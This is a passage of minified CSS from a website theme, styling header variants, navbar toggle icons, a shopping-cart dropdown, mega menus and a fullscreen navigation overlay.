.navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:after{top:-5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked,.header .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle:hover .toggle-icon.is-clicked,.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon,.header-transparent .navbar-toggle .toggle-icon.is-clicked,.header-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-vertical .navbar-toggle .toggle-icon.is-clicked,.header-vertical .navbar-toggle:hover .toggle-icon.is-clicked,.sidebar-trigger.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before{bottom:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after{top:-5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger,.header-center-aligned .topbar-toggle-trigger,.header-center-aligned-transparent .topbar-toggle-trigger,.header-transparent .topbar-toggle-trigger{float:left;width:27px;height:27px;text-align:center;cursor:pointer;padding:35px 0 55px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{position:relative;top:8px;display:block;width:4px;height:4px;text-align:center;background:#34343c;border-radius:50%;content:" ";margin:0 auto}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{position:absolute;left:50%;width:4px;height:4px;background:#34343c;border-radius:50%;content:" ";margin-left:-2px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{top:-6px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{bottom:-6px}.header .topbar-toggle-trigger-icon-style,.header-center-aligned .topbar-toggle-trigger-icon-style,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style,.header-transparent .topbar-toggle-trigger-icon-style{color:#34343c;padding:2px 5px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger-icon-style:hover,.header-center-aligned .topbar-toggle-trigger-icon-style:hover,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,.header-transparent .topbar-toggle-trigger-icon-style:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before{color:#00bcd4;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-actions,.header-transparent .navbar-actions{position:relative;float:right}.header .navbar-actions .navbar-actions-shrink,.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-transparent .navbar-actions .navbar-actions-shrink{line-height:90px;float:left;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-icon,.header-center-aligned .shopping-cart .shopping-cart-icon{font-size:18px;color:#34343c;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-amount,.header-center-aligned .shopping-cart .shopping-cart-amount,.header-center-aligned-transparent .shopping-cart .shopping-cart-amount,.header-transparent .shopping-cart .shopping-cart-amount{position:absolute;top:20px;right:-3px;width:20px;height:20px;display:inline-block;font-size:12px;font-weight:500;color:#fff;line-height:1.4;text-align:center;background:#00bcd4;vertical-align:middle;padding:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-menu,.header-center-aligned .shopping-cart .shopping-cart-menu,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu,.header-transparent .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:0;width:310px;display:none;line-height:1.4;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #00bcd4}.header .shopping-cart .shopping-cart-menu-title,.header-center-aligned .shopping-cart .shopping-cart-menu-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title,.header-transparent .shopping-cart .shopping-cart-menu-title{display:block;font-size:20px;font-weight:400;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.header .shopping-cart .shopping-cart-menu-content,.header-center-aligned .shopping-cart .shopping-cart-menu-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content,.header-transparent .shopping-cart .shopping-cart-menu-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content{display:block;padding:15px;border-bottom:1px solid #ebeef6}.header .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media .topbar-e-sh-cart-menu-product-img,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media .topbar-t-sh-cart-menu-product-img{width:60px;height:auto}.header .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name,.header-transparent .shopping-cart .shopping-cart-menu-product-name{display:block;font-size:15px;color:#34343c}.header .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price,.header-transparent .shopping-cart .shopping-cart-menu-product-price{display:block;font-size:14px;color:#535353;margin-top:5px}.header .shopping-cart .shopping-cart-close,.header-center-aligned .shopping-cart .shopping-cart-close,.header-center-aligned-transparent .shopping-cart .shopping-cart-close,.header-transparent .shopping-cart .shopping-cart-close,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close{float:right;font-size:16px;color:#535353}.header .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content,.header-transparent .shopping-cart .shopping-cart-subtotal-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content{display:block;margin-bottom:10px}.header .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title,.header-transparent .shopping-cart .shopping-cart-subtotal-title{font-size:16px;color:#34343c}.header .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price,.header-transparent .shopping-cart .shopping-cart-subtotal-price{font-size:16px;color:#00bcd4;float:right}.header .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view,.header-transparent .shopping-cart .shopping-cart-subtotal-view,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view{font-size:12px;text-align:center;margin-bottom:0}.header .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link,.topbar-c .topbar-c-contacts .topbar-c-contacts-link{font-size:13px;color:#34343c}.display-block,.form-modal #form-modal-login.is-selected,.form-modal #form-modal-reset-password.is-selected,.form-modal #form-modal-signup.is-selected,.header .dropdown-submenu:hover .dropdown-menu,.header .shopping-cart:hover .shopping-cart-menu,.header-center-aligned .dropdown-submenu:hover .dropdown-menu,.header-center-aligned .shopping-cart:hover .shopping-cart-menu,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-menu,.header-center-aligned-transparent .shopping-cart:hover .shopping-cart-menu,.header-transparent .dropdown-submenu:hover .dropdown-menu,.header-transparent .shopping-cart:hover .shopping-cart-menu{display:block}.header .navbar-logo{width:250px;height:100px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-logo .navbar-logo-wrap,.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-slide .header-slide-logo-wrap .header-slide-logo,.header-transparent .navbar-logo .navbar-logo-wrap{display:inline-block;padding:15px 0}.header .navbar-logo .navbar-logo-img{display:inline-block;width:100%;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header .navbar-nav .nav-item-child{font-size:11px;font-weight:700;color:#0066a5;border-right:1px solid #e8e8e8;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.navbar-nav>li:first-child{border-left:1px solid #e8e8e8}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu{min-width:235px;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header .dropdown-menu .dropdown-menu-item,.header-center-aligned .dropdown-menu .dropdown-menu-item,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item,.header-transparent .dropdown-menu .dropdown-menu-item{color:#4c4c57}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;padding:8px 20px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#00bcd4;padding-left:25px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;cursor:pointer;padding:8px 20px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:14px;font-family:FontAwesome;content:"\f105"}.header .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.sidebar-nav .sidebar-nav-comment-input:focus{color:#fff}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{top:-1px;left:100%;margin-left:-.8px}.header .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left{left:-100%;margin-left:.5px}.header .mega-menu-list .mega-menu-title,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{display:block;font-size:14px;font-weight:500;color:#34343c;text-transform:uppercase;margin-bottom:10px}.header .mega-menu-list .mega-menu-child,.header-center-aligned .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-decoration:none;text-transform:uppercase;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .mega-menu-list .mega-menu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover,.header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;background:#00bcd4;text-decoration:none;padding-left:10px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-center-aligned .navbar-logo,.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent,.header-center-aligned-transparent .navbar-logo,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent,.header-transparent .shopping-cart .shopping-cart-icon{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned .navbar-actions,.header-center-aligned-transparent .navbar-actions{position:relative;z-index:1;float:right}.header-center-aligned .navbar-logo{position:absolute;left:50%;width:100%;height:85px;float:left;text-align:center;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned .navbar-logo .navbar-logo-img,.header-center-aligned-transparent .navbar-logo .navbar-logo-img,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img,.header-section-scroll .navbar-logo .navbar-logo-img,.header-vertical .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-center-aligned .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#34343c;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent,.header-transparent{border:none;background:0 0;transition-duration:.4s}.search-field,.search-on-header-field{border-top:1px solid #ebeef6;z-index:9}.search-field,.search-on-header-field,.topbar-e{border-bottom:1px solid #ebeef6}.header-center-aligned-transparent .navbar,.header-transparent .navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{font-size:18px;color:#fff;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s}.header-center-aligned-transparent .navbar-logo{position:absolute;left:50%;width:100%;height:85px;text-align:center;float:left;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-transparent .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105"}.header-center-aligned-transparent .mega-menu-list .mega-menu-child,.header-transparent .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;text-decoration:none;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-fullscreen .navbar-fullscreen-navbar{z-index:999;background:0 0;border-bottom:1px solid rgba(255,255,255,.5)}.header-fullscreen .header-fullscreen-col{width:33.33333%;float:left}.header-fullscreen .header-fullscreen-nav-actions-left{padding:32px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{position:relative;float:left;display:inline-block;width:30px;height:30px;text-align:center;text-decoration:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{position:relative;top:3px;width:20px;height:1px;display:inline-block;background:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{position:absolute;left:0;width:20px;height:1px;background:#fff;content:" "}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme:hover,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-logo-wrap{position:relative;top:0;left:50%;width:150px;height:auto;text-align:center;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{display:block;width:150px;height:auto;z-index:2001;max-height:95px;text-align:center;line-height:65px;padding:15px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right{display:inline-block;text-align:right;padding:37px 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4;text-decoration:none}.header-fullscreen .header-fullscreen-nav-overlay{position:fixed;top:50%;left:50%;width:92%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.header-fullscreen .header-fullscreen-nav-overlay .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay .search-fullscreen-overlay-content{background:0 0;opacity:0;overflow:hidden;-webkit-transform:scale(.7,1);-moz-transform:scale(.7,1);transform:scale(.7,1);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-bg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(247,248,250,.2);visibility:hidden;opacity:0;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{position:fixed;top:15px;right:15px;width:30px;height:30px;font-size:30px;color:#34343c;text-align:center;text-decoration:none;vertical-align:middle;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#00bcd4;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b.is-visible,.header-fullscreen .header-fullscreen-nav-overlay-show,.search-fullscreen .search-fullscreen-overlay-show{visibility:visible}.header-fullscreen .header-fullscreen-nav-overlay-show .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay-show .search-fullscreen-overlay-content{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.header-fullscreen .header-fullscreen-nav-overlay-show~.header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-overlay-show~.search-fullscreen-bg-overlay{opacity:1;visibility:visible;background:#f7f8fa}.header-fullscreen .header-fullscreen-menu{max-width:500px;display:block;text-align:center;list-style:none;padding:0;margin:0 auto}.header-fullscreen .header-fullscreen-menu .nav-main-item{display:block;font-size:18px;color:#34343c}.header-fullscreen .header-fullscreen-menu .nav-main-item-child,.header-fullscreen .header-fullscreen-menu 